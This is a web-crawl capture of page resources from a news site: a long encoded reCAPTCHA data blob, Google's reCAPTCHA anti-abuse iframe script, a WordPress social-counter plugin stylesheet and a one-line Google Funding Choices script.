KSOMKvw5XCszbDjMONwpTCmUPCpXx/wpo+w4gULX3ChcOTw5vDtMOjfMOUPAXCssOSOiFww4ddHS3DklzChHEqT8OGNljCsUfCvcK3w47Cq8KZcjUYwqrDr8O/wqc9w4Ruw4TDkBTCqcKRw69mw4hAw6hrwpxpNcK7ChbDnMOXwoTDg8OsFMKrw4XDp2Msc8O1c23CvUlmW8KePcOnw7p/c3NOwqo0woTCkMOBU0HDqcOYGMO3B8Ogw7jCoCk1d8KQwqlhMkvCggHCjgjDsMKjwqlcJkrCmMKkw6/CrRRxIcOsw7fDq8OGX0fDh8KSwoAnMjJjw6FJwrLDpcKUEMKVwo/CvcKtw45Hw4tFwqcXw5XDicKwUMOnbFzDi8KNRUglIHHCpi00Rg/CkcKmdMOcwpkLw6xVw5NSw4zCtsKwwqtnw7DClcKnw5N8w5/DgcOQwpwlYMOhMcKnX8OoEHZaIDbCq8ORBsKUw47CscKxw6TCok8qwo3Ck0wSM1PCmVbDgxTCmMKdXRzCrsK5ESkxw4rCkcKwwrtBT8OOw5Yvw4NGwo04ECpCR8K0wpB5wpvCnkfCocKLXhfCqDfCjsKFwoIVPm1Ub1nDoMO/[base64]/CmMKyw64PwrnDtH5uwpBww4VXaDEJEMO1LmfDhinCkMOjw54Ow7lPw7RbYFJSFsKnAgbCr8OjS8ObIE91byzDjFlgwqfDqXMHCMOPw7B7wr5rw6EXwopaVW1OIMO9YcOJw4gnwqRXwrDDhcK/FsK1wqdbNVIoasKCwodtWSQARiY9wozDq8ObP8KYG8O5TRfCmQ3CqsOGOsKLNhxww7bDuMKtaMO/woUWEsKdPnfCj8Oww4DCh03DoypFw43CosO8w5J9Sn1mPcKQCAvCsD7Ch0c9wr/Dj8ORw7rDlirDmwJ0CBpLRsKgw7ENKMOcwqdxw4JMEcKjwrTDksOtw7obw5fCgyoXDAjDsMOrwp9XdcO6wqfDv8K3w6LCsCwdwrR/fHItbWQsw78pw4p1w4cFI8KRCcK7w4fDgUIaPsOVw4LCiMObAm8Kw4vCoUjCsXjDryzCkcKpVzBbE8KJQsO+w65hw7zCl07Cr8Oow6zDjcOsw5MTIWlEd8KXAi3ClcK4EiY8wqZFwo7DqcOFw53Co8OEw4/Cl2Ymw7fDp8KkwoJawrTDgwQpwpzDgsK0w6low4VNPMKpGsKVwrLDomUnczJgw43Dr8Ogw53Dr0rDpm/CpBnCuiXDmA3Dv2tbwp1SZGLCicKkw4HDkMKTwrpsBm3CmMKbw4jDoHFROMORwp3Cvzhuwox3H3Ajwo44LVnDhWdtw5ECMAxLwoLCmXkswodeD8KXWRzDhV/CtMOLw6XDtMKFKMKow4ozw6LCtsKdw68gMsO9wr/CnsKOGMKweRXDscOJGwrDkkhvN8KewpnCn8OaE8KvccOYwrLCqUDDvTbCsQfCqy7CoMOZKDgowpZqw4XDqMOhLWHDvSLCizUSw7TCkcKDM8Kewr87w7x/wqnDgcOcSsO1PkzCi8K5w5PDoAfDtzfDjMK/wo9tAMOFeGIRV8K8DMKAD8KQHkshL8K1wp0qT3/[base64]/CpkjCmHPDtsO0w6HDlC9vw7fDnhp1EcO1wrbDkB/CqA9TwpPCvnEtwoXCn8KibsOAT8O2w4fCq2EkUm7Dq2lswptnYwjDhREIwqXCm8KjZkcCwoFLwrJ/[base64]/[base64]/w5EDw6rCijLDksO2wqwGAUBpwp05w6htw6vDlzrCmsOWw4IWwpQBw7/DkWxwHEDChz3Cn0RRJRcwbMKowrxHVMOVwrTCucOoCcK8wovDkcOpMTVTAw/[base64]/JsKIOURxPAYQHmpbAirCo2/[base64]/CisO8w4XDuGzClW48w6JswpokAcKvwrXDhVgywpHDhD/[base64]/RVDCk8Kbwp8ZwqJGw7pOIMOtFMKnw6nClcOQw7ViDVTDsMOew4HCpj3Dv8Obw6DCrMOnw4kjT8OgT8KyRcOVd8KBwpUDRcO8dQ9ew7nDiDUcw4dIw5/[base64]/ClMKDeMKmE8K9PgZWa8Kkw4/CpsKYwrlyWcK8w69LABUTZj/DmcKhw7Vjw6sNb8Kpw4wWGRlnJATDlzZxwpTDg8Kpw5zCgH9uw70+ZjvClMKBe2B6wqrCtcK9VzsSO2PDqMOkw50pw63Dl8OnBGMDw4ZEUcOlRcKfXSzDhQE9w48Bw5nDicK/YMOAeV08w7XCq0FAwrvDucK+wrzDsHo3SRXCicKIw6Z4CXpuE8KLGC90w5ltwqg9W0/DhsOxAMO3wopYw4djw6Qcw7lLwrIpw4XCmRPCqDg4AsOMWBEIXMKRMMK7X1LCrQo/dWtVECwOJMKGwrtRw5cEwr/[base64]/CrWvDo8OZw5YVZMONGsKUecKGw53CoMORMcOOUg/DmBYJw5J/w4TDhMOVNcK7HsOOHsO+CHFCeTDCtgTCp8KACRZiw4Urw7HDp2ZRFTzCnjV3csOFAMO3w7nDocOOwo/CiC7CgTDDtlBxw4vChnLCs8O+wqHCgAbDk8KVwpVdwr1Tw5wAw7QYHAnCkinDmVc8woLChQF6J8OBwqAYwrp/D8Kjw4DCqsOPPMKRwpHDozfClAPDgS7DssKudgt7w7wsZXANw6PDj1oQBlvCg8KuOcKyEW/DlMObT8O5csK5VljDsmfDuMO9Ygo3WcOUS8K1wq7Dq0fDky8Cw7DDpMOHZ8Ojw7HCuF/Dm8Onwr7DrsKCBsObwq7DsTZgw4ZML8KHw6fDhntsTCLDuFsQw4LCjMKCIcObw4rDt8ONJcKyw6osVMOFZMOnNMOuCjE2wo94w6x4wo4NwrHDoEZ0wrZ3f2jCp2gdwoPCh8OSSAJCaUUtBA/DjsO8w67DpxZqwrQOGRguGmJzw64TWQV1NHk9UknCtzBEw5fDhC/CpcKFwo3Co2NGBGAQwrXDrF/CjMO0w65Pw5xCw6jDkcKVwr0cWh7ChcKTwpchwoZHwrjCt8KUw6LDp2xVVwRzw75xBWkiQg3CuMKpwrltFmFucGEZwo/Cqk3Dt0LDkB/[base64]/DlR51w6DCrsOfw4QEwq3Dl23Dll3Dnwt0SnsHUcK1XsOEe8Ouw5EEwrMlFAnDrkszw7FWBUbCvcOTwophMcKawpURPk5MwpwIw6gSC8KxegrDvn4XV8OJBVMca8K7w6kJw5XDmsOECy/DmDHCgRPCpMK4BCbCisO8w4fDoXzCnMOHw4LDrhgNw63Dm8OaBRU/[base64]/w4c0w7PDnUjCuCpHwpMHbQjDuMKDIE7DusKUaz/CrsOLUsK9SBPDrcKLw4bCuEo1A8OSw4nDpSsBw4IfwojDvRcxwpsYFRB2dsK6wotZwoFnw7wTHQRKw7kdw4daWmhvNcO6w5bDhD9bw4laTx0SaG3Dn8Ktw65fZsOcMsOsKMOfIcKkwpLChy8Pw5TCkcKOB8Kaw6xNVcOYXwFwL0xTwoZtwoBGNsOHFl/DuSwILcO5wpvDl8KPw74PAhzDhMOPaxFGIcKlw6fCqMKpwpXCncOkwq3DksKCw5nCpVswX8K7wrVoXgRUw4rDtizDm8Odw6/[base64]/w5ggwpfCrMOxwr/Cs1FmwrV2FEXDjcKIw6nCrsKWdE0kASYAwpUne8KXwp0TfMOKwpbDocKhwqfDnsKUwoZCw57Co8Kjw5d/wqgFwojCjg8KZ8K6Y0xKwpvDrsOOw6x0w4pBw4nDkjAWH8OyPcO0CGghIHByAVMxWgjCoTvDugvCpcKowogvwoDDkMOhdUQmWSZ2wpZ1B8ODwqPDrcO7wrlERMKKw7hzf8OLwoALTMOWFFHCrsKpWT/CssO7FEB6FsOBw4lpdB83MH3CksOhcU0EJGbCslIqw7/CoxJzwoPCmhzChQhHw5rChsK/ekPDhsKwacKEwrNCTMOIwoJSw41pwpzCgMOEwqooeQvDgcObO3YVwrrCuwdxZMOoEB/Dh348f3/DocKDcAfDt8OAw4VKw7HCoMKMGsK5eT/DhcKQImlRFVMZR8OzFmBYw6huWMOewqHDkwtAdGnCmz/CjCwQfcKKwq9zUWofMgfCi8OmwqojE8KtY8OfQCtRw4J0w6nDgW/ChcKbw5rDu8ODw5XDnBYAwrrCrhE3woLDqsKwesKhw7jChsK2ZmTDrMKFc8KXK8Kiw5xgPsORaUbCscK3BSTCncOlwq/DgcO7PMKMw4vCjXzCosOffsKPwpABIT3DucOgNsObwqhbwpFFwrI1HsKXfG96wr5rw6sKPsKHw5nDk0IEZcOWbnJFw53DjcOswpkFwrk9w7FtwqPDq8KmV8O1EsOmw7MowqfClGPCk8O0OF1ZUMOLFMK4a3FaY2PCh8OkecKsw7s2D8KfwqR4woBSwrlNSMKLwr/[base64]/CgD/[base64]/wpwcwrg8woEaw6F/DMOHw5rDlztxFsOtAz/[base64]/CiQcKwoDChhkvwoHCscOGGcKjLhcxworDp8KtC2/Dj8KLL0LDiX3CsyvDoA4AZMO9I8KBWsOrw4FGw6cxwrnCnMKMwpHCj2nCgsOJwpNKw4/[base64]/Dq2c7w5rCiMK5MsOnw4teLMO2V8Onw5YtwprDuMKzw7PDj0PDrgHCvXfDrw/DhsKYdUDDmsKZw75ROwzDnjHCpjvCkBnDs14nwrjCsMOiAVoywqcYw7nDt8OcwptkBcKDe8Knw4hFwop4CcKpwrzCg8O1w5ljY8O1WR/[base64]/I19/[base64]/CisOWTBDCpSDDliAqN8OzwqXChcOKwpNow4gTwol7T8OIDcK9TcKKwqcSVsKlwogPEQ/CtcKHSsKkw7bDgMO4dsORJCPCqQNvw7peCjfDn3NkLMK/wqHDpUHDkTFmH8OSVmDDjgLCs8OCUMOTwozDsFIwEcOBAsKCwqgmwpXDlG/DuBcTw7LDu8KIcsONG8OLw456wp0XUsOBRC5/[base64]/eMO1wrvDocOpd8KHccOYw5TCjEMvwpdDwofDpF8aYMOAT3VIw5DCt3DCgsONK8KIc8Olw7PDgMOwcMKtw7jDhMOlwr8QY0U2w57CscKbw6oSe8O1dsKhwqRCVMKvw7t6w7zCocOyX8KLw67CvsKDLSPDnSvDt8OTw5bCs8KDNndmPsKLQ8Ofw7N5wroyVxkJKzRvw6/CpFXCtcKEUg7DjXXCmU0xeXzDuy8oIcK3SsOgM1nCn1TDuMKBwoV1wqIDH0fCv8Kyw45BP3TCvxTDqVR/AsOdw7DDtzNlw5vCqcOOGl4Xw6PClMOVTk/CgEMNw518fsKOVMK/w7/DgUHDl8KNwr/Cg8KdwqxzfMOkw4/CrDEUw5TDlcO9J3XDgB41GH/CiXDDncOqw41GF2DDoDPDvsOuwpo7wqTCj0/DpwBawqXCuyHCncKSMmMkSDDCrBHDocOUwoHDtcK9TX7Ci2fDpMOnFsO4w4/ChUNXw4s3Y8OUSih2a8Kkw6Z9worDnzoBTcK1MUlQw6fDvcO/woPDn8Kgw4TCk8KQw6l1GsKaw5UuwozCjsOUMHkjw6bCnMKDwpXCrcKSVcKpw5hLC1dmw54TwqteO3Vxw5E7RcKvwpMOLDfDoABabVvCj8Kbw6LDmsOqw55vMEfCsifCnRHDvcOfBQHCng7CucKHw49YwoTCj8KSB8K6w7ZiHTYnwqvCisKnJxN/HMKHZMONCRHCtcOWw4Q5MMOeG2gEw4XCoMOofMOaw73CnV/[base64]/CoGJvUTXDm8OMPTfDjH/Cjy50wrpPWhXDsnYyw5nCsCsVwqjCuMORw4rCljDCgcKLwpRfworDksOqw6kYw4JRwovCiz3CscO8EkQ+VcKMIS0aFcOVwp7CmsO3w53CgMKtw7XChcK5c2/DtMOLwq3Ds8OjYlYtw75pFi1tJsONHMOZWMKXwp99w5dCSjogw4HDo1F3woAPw4jCqjY9wrjCnsO3wonCjiEDWnp6NgbCtsOPASYjw5tebcOwwptlTsO/[base64]/DvMK4w7DCr8K+cMKGJn8DbMKfPUpOwrDDkMO8wp7CoMOlwqlaw6kFKsKCwqTDsg/ClWEkw51HwphywqvCpk0hKVVnwq5Tw6vCt8K4RVViWMO2w5gpN0NbwqNZw7EXBXVjwp/Cgw7CthULFsKFNhzClsOZaQ1WABrDssKPw7XDji8aC8K/w7HCsj9QKGrDpgbCllwkwo5xdsKww4/CicK/GiEuw67ChiXCgxlww4w6w4TCvzsJThNBwo/CjsKAccKEDzjCjVLDn8Knwp7DhXtGR8K4TlHDiBjCmcKqwrkkZBnCs8KXQTEqJwzDs8Ouwow0w4zDpcOFw4TCqMOxwr7CigjCv2EdW2Rtw57CgcO8Mx/DqsOGwq1lwrfDqsOFwqrCjMOMw7rCl8OxwqzCg8KtFcONYcKbw4vCgWVUwq/[base64]/DjCQvwr1TwrjDt8KIw5vCl8KIwojDjjZ4YcKOWUl3ZmrDmCcDwp/DqwjCtVTDmsKjwqFow5Rbb8KcXMKZW8Omw5M6ShjDvMO3w5AOVsKjalrDq8Orwq/DtsOYDRbCjjQYXsKNw4zCsWbCjGLCqTrCqsKdFcOgwot5P8O8ZQ8fAMO0w5DDs8OCwro0TWPDvMOGw7PCmk7DqkDDvQIHZMOOW8Orw5PCocOywrnCqzbDvsKZGMKUVX/[base64]/Ds8ORKWvDskfCssOpOMO0RsKxw7HDl8KTwpI7w5XCpMOWSgjCnBLCumXCvWNmw53DmmAvbHZUD8OHOMOqw4PDoMKGQcOLwrNBc8OWwqDDnsKOw5HCgsK/wpfCtSTCpg/Dsm9PO1zDsx7CtjfCuMOVAcKvWUwNJ1vCgsONP1XDg8Olw6XDmsOxXh45wrTClizDj8Khwq1Cw54eIMKpFsKCYMKcNSHDsHnCnMONZ0tpwrgqwpZkwprCuUwhThQCAcOJwrJYdBnCq8KmdsKAF8Kpw4pJw4HDog3CvxrDlg/DhsOWJcKWPiw4ITNfXsKuGMOnQcO2N3Yvw6/[base64]/CnsKAZB4UQMKMw5xUFRXDtsKyw7DCrsKMV8OJwp0rbC0VTgrChCbCh8KgN8KxaCbCkHBXfsKtwo5xw7RfwqzCp8OPwrHCpcKGR8O0fRXDn8Omwq3CoUVJwqowGcOyw5oMfMOjNwjDlGnCvyglKMKBdVjCu8KXwpzCmRnDhyHCjcKlTUVXwrTCvX/CtnDCpGMrFsKaG8OyK27DkcK+woDDnMKgVyjCl0QOJcO2SMO4w5Fcwq/CrcOEGMOgwrfCrRbDpjLDjm8VW8KjXikOw7/[base64]/Cj100w64Jwp08w53DjlHDiXjCsQ/[base64]/[base64]/w7wDw4PCrBVJw4TCjTrCrUbDuh0KWMOMw4wew65JCsKfwqnDpMKcDAPCnC5zLDjCtsKGKMKpwqXCigfDjVxJYMKtw5E+w6gPNXc/w5LDoMONPMOSXMOswqB/wqzCunnCl8Kaey3CogrDt8O1w5U+YCLCgk0fwr8Dw49sB07DncK1w7RfJCvCvMKHSnXDvmxMw6PCoiTCkWbDnDkewrjDkUTDqjhHLmU3w6/CuCrDhcKKZyk1TcOHPgXDusOHw4PCsTDCmMKiXnV/[base64]/CisKJMsObWxxQUnTDhsO2w7Q0wopsUwAQw4HDpC/DmMKbwozCncK1wonDmsODw4wMBMKjegLCqRXDo8OYwoNmQcKgPhHCkyjDg8Oxw4HDlMKfWw/CgcKBCQHCmHVNeMOOwq3Dv8KtwooTfWt0b1zCp8KMw70+ccO9F3DDt8KkblnDtcO5w6Z+V8KGAsOxJ8K+OcK3woRlwo3CtxxUwrVZw4jDngldwqnCs2UFwqvDrHoeE8O+wqtmw5HCjVjCtG06wpbCq8O/w53CtcKMw7xaMVVecFzCsDxRU8KhRS3DrsKlTRFtTcOfwq8xNQcPKsOCw4jDvUXDt8OBacKAU8Obb8OhwoF8b3o/DgFtby1owr/[base64]/CjnfCvVrDiGxIYBENOD06TcOtwrN4woEFNjQhwqfCgQFsw6PDmXlnwpcHeEbCk04Qw4bCh8KUw5xDDHLCtWvDtsOfCsKowqnCnmsBP8Kkwp/Dj8KtfC4nw47CncOUVcKWwqXDtT7Ckw4cZsO7wqPDuMO0I8K6wr1lwoYUM1rDtcKPIw8/FBrCoWrDnMKjw5HCnsKnw4bCm8OudsKxwqvDvDzDoQTDn0QwwoHDg8KGZsKaIcKRTEMiwrAzwpV5bhXDkkpUwpnCrnTCvEQmw4XDswzDjAVSw6jDpCYYw74nwq3Duz7Cn2cTwoHCiTkwDHZbR3DDsCINMMOsDFXCi8OgGsOMwr1/FsKTwqfCjsOYw6HCtxvCmn4BMiY2FnY7w4bDojhFdRPCumpBw7DCk8OywrUwE8OvwrTDp0gwI8KXHi/DjVbCm0MDwrjClMK/Ay1Gw4PDqg7Cv8OOGMKnw74Wwqczw4ceTcOdRsKgwpDDnMK6DiJVw7nDnsKVw5otaMO4w4vCkALCoMO6w6IPw5DDiMK9wrfCt8KAwpDDncKpw6t9w5XDvcOPYmcwYcK6wrrDhsOGw4kRHhkDwrlkZG7CuWrDgsO4w5PCscKLd8KjCC/ChnEJwoQmwrdGwqvCjirDrsO0YDbDrH/DoMK8wqrDhRbDlhrClcO3wq9dJQ/Csl45wopbwqFmw7Ufd8O5Al5SwqTCqcOTw4bCnXvDkR3CmFnDllPCt0QlecOHAFhVLMKIwqPDkwMew67CgirDocKKDMKjAAbCisKUw5HDpDzDszJ9w6LDigJSRXdVw7xOFsOKRcKJw6zCqj3Cm2rCucOOc8KeHVlYbC9Vw5LDgcK/[base64]/[base64]/DqWjDssO+wrfDocKXMVxqw4DCjcKYwpzCoirDpx8ewqQuFsO5SMKIwqvCoMKowqDChnfCkcOMVMOjCsKmwq7Ch2VuK2wpVcKUUsKeH8KLwr/[base64]/CpCMnYcKpwqZVMTPCiMOBwrHChizCt8Otw4jDjhhsICbDhDLDusKwwpkww7/DsixvwrXDmG0JwpjDmmwSA8KcScKLKMKewo53w53Dv8ONGCfDkzHDvRfCjFjDv2LDiTnChgjCq8KbFcKNPsK4KMKAWnrCnkFdwpbCskwvHmkcLCTDr1PCrQPCgcKCT2ZCwoZ3w7B3w5nDoMOHWFINw67Cj8OkwrvCm8OOw6/Du8OBU2bDhiEaAMK5wq/DjHZWwrtPWDbCoAl4wqXCisKueUzClsKOacOYw7/DgRQWKMO3wr/CoWRlNsOXw7kOw6Fmw5TDsAfDgywvGMO/w6Qnw68hw6MtYcO3czXDmMKxw7gSQcKwR8OSKkXDl8K/HAM5w6wjwojCsMKQU3HCi8ORUsODXsKLW8KtbMK1PsO/woPCtDgEwrdkIMKrL8KRw5hPw5VZfcO9d8KRdcOqDMKlw6EpE2jCuEHDqsOgwobDrsO2J8K9wqbDicKjw7EkIcK/aMK6wrA/wp9sw6p6w7dhw4nDisOWw4TDtWt4RMO1C8Kcw4NQwqLCvMK/w541aTtDw4zDhkR/KV7CgDUIDMObw4cFwo7Dmidtwp/CvzLCk8Opw4nDhMOzw4nDo8Ksw5FNH8K+fgXDtcO8RMK9JsKawpIZwpPDuzQ/wrnDhF1bw6nDsV5wVh/DkHXCjcKOwofDqMO0w6tfEi0MwrXCo8KkfMKWw5lFwpnCicOsw7vDu8KANsO4wrzCsGwLw6wrUicuw6IIe8OaRDhTw44QwqPCr0c8w57CmMKuJzEIYSnDrnHCicKCw5/Cv8KXwph6XlMIwrbDrT7Dm8KJXnxzwoPCgMKVw7oRKQdMw6PDhWjDncKQwooMS8K1QMKZwrjDhFzDicOswol2woY5AsOQw4YzQ8KKw77Dr8K7wo/CrV/Dm8KcwqZBwqxXwrFKdMOaw6NrwrPCkDljAl3DtcOnw5gjaCARw53CvD/[base64]/[base64]/wpZqwrV/[base64]/CnXXChMOsBFjCm8OLwovDmGQzw5hew7bCsUXDtsOjwpRYwrw2ACzDtAnCrMOEw7AYw6XDhMKPwp7CpcOYOygew4DCmixxeWLDusKsO8OAEMKXw6d+YsKyGsKpwoI7akh7GVxNwpjCtSLCiFQGUMOdM1zClsKqBhbDs8KdM8O/wpBJOB7DmSctXmXDsW5Aw5Z7w4bDpjU8w4YHecKqTHBvF8O3w69Swpd4BUxWWcOTwowGQsKJIcK/Y8OsOzjDp8K7wrJKw5zDj8KCw5/DucO/F33DlcKXdcOlAMORXmTDuB/Cr8OHw7PChcKow6BEwqzCp8OFwrzCscK8fnRASsOowqsbwpbCmXR2UF/[base64]/[base64]/CkFosCMK5GMKdOlnDqMO/[base64]/Ch8O1VzhRU8KOw4zDpCnDijLClB/DrMKFPxcdA3knH1Viw7lSw41rwq/DmMK6wo1EwoHDnmTCiSTDkW0zWMKHFj0MNcKOKcOqwobDicKWb2tTw7fDv8KMwoFjw7bDpsKsfjvCo8KZfVrDoFkGwrZXQ8KtfVAcw7gmwo4pwrDDt2/[base64]/wpjDpMKvJkfDhRhxwpVXGWExw4B0w4bCvMKoA8KVDywtUsOEw400WwROAEjCksOfw4MLwpPDhR7Dq1ITQnhnwqV7wq7Dt8Kjw5kCwpDCrTrCjMO4bMOPw7fDlMOUdBTDvl/DhMOPwrInRl0Cw44KwrNow7nCv37DrSMDd8ObawoAwrfCjBvCgMK0LcKZL8KsP8KNw5XCh8Kww6VmC2pQw47DrsO2w43DoMK0w7IhbMKIX8OYw7B2wqbDvn/Co8Kuw6TCgEHCsn55KxLDtMKcw41Sw7nDgl/ClMO2eMKLDMKnw6fDocODw5F7wprCpwnCt8KwwqPCv27Ch8ODO8OiEsKzYxbCssOddcK8J1xRwq1CwqfDv2LDiMOVwrERw6E4R1kpw7jDhsO+wrvDlsOBwpPDjMKjw45gwoQPHcKGVsOXw5HCk8Kjw53DtsK6wpErw5DCmjYUSUApGsOGw585wp/DrWPCpRzDucO0w43DmgTChsKawp1Sw77Cg1/[base64]/[base64]/wotZJcOY\x22],null,[\x22conf\x22,null,\x226Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.streettimes.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HmdkXa3I+eJezxpqTS+ohgDnI9SOCgyx5zRgicSwF0o\\u003d\x22,1,0,null,1,1768627722968,0,0,[192,158,17,235],null,[166,203,173,19,88],\x22RC-SCRjUGBAL4h_eQ\x22,null,null,null,null,null,\x220dAFcWeA6lz_UGbgPdxgTg1tXUoAH5pDbxiwcI_N9olqFUC4OaKdvtGt7SRqv5SyczO_xTVSQPM9UQZFUawoT0dKdOkLBHfUawcA\x22,1768710522986]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -288
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9TkjFZpkt29ANHTYi_5FaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768624124785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/css/silicon-counters.css?ver=1.0
body_size: 320
content:
.silicon_counters ul li a, .silicon_counters ul li a:hover { text-decoration: none !important}
.settings_page_silicon-counters table {
    margin-top: 0px;
    margin-bottom: 10px;
    background: #eaeaea;
    border: 10px solid #eaeaea;
}
.settings_page_silicon-counters table.form-table.active {
    background: #fff;
    border: 10px solid #fff
}
.settings_page_silicon-counters .wrap h2.nav-tab-wrapper, .settings_page_silicon-counters h1.nav-tab-wrapper, .settings_page_silicon-counters h3.nav-tab-wrapper {
    border: none
}
.settings_page_silicon-counters .nav-tab-wrapper a {
    margin: 0;
    border: none !important;
    margin-right: 5px;
    margin-bottom: 15px;
}
.settings_page_silicon-counters .nav-tab-wrapper .nav-tab-active {
    background: #fff
}
.settings_page_silicon-counters .notice {
    margin: 15px 0 !important;
    margin-top: 0px !important
}
.settings_page_silicon-counters .form-table th, .settings_page_silicon-counters .form-table td {
    padding: 5px 0 !important;
}
.fa-silicon-settings {
    margin-right: 15px;
    font-size: 18px;
    opacity: 0.2;
    padding: 10px;
    background: #000;
    color: #fff
}
.settings_page_silicon-counters table.form-table.active .fa-silicon-settings {
    opacity: 1
}
.silicon_counters:after {
    clear: both;
    content: '';
    display: block;
}
.silicon_counters ul {
    list-style: none;
    margin: 0;
    padding: 0;
    clear: both;
}
.silicon_counters ul li {
    text-align: center;
    background: #f9f9f9;
}
.silicon_counters ul li a {
    padding: 10px;
}
.silicon-counters-per-row-2 ul li {
    width: 50%;
    float: left;
}
.silicon-counters-per-row-3 ul li {
    width: 33.333%;
    float: left;
}
.silicon-counters-per-row-4 ul li {
    width: 25%;
    float: left;
}
.sc_vertical a, .sc_vertical span:not(.fa) {
    display: block;
    text-align: center
}
.sc_horizontal a {
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.sc_horizontal span {
    margin-right: 3px;
}
.show-labels-No .label {
    display: none !important;
}
.silicon-counters-icons-order {
    padding: 10px;
    background: #f6f6f6;
}
.silicon-counters-icons-order div {
    background: #eaeaea;
    display: inline-block;
    margin-right: 5px;
    padding: 10px;
}
.silicon-counters-icons-order div:hover {
    cursor: move;
}
mark.yes {
    padding: 5px;
    background: #81d742;
    color: #fff
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXYZHwZVLd-56bh92SWE-ag0D27odGfPtqei1mGGEe2C1ReYjPnzNhAb6G6U2TjBJGLqARXcTDuWWLJaNm9XrpKscwJwBOhLFiuGYiIkzsnr0zwDBZi08c8cOUDD626GAb31aC65195wVxRA7EZ6h77sWLVJ0fy_Gm5JrmoQ2ujDHXClSPiqRKCC5Y=/_/ban300.html/skins/ads-/callads5.script,subdocument,third-party,domain=pornhive.tv/annonse.
body_size: -1292
content:
window['bda2755c-c904-4801-9b40-b6ce6be6a98b'] = true;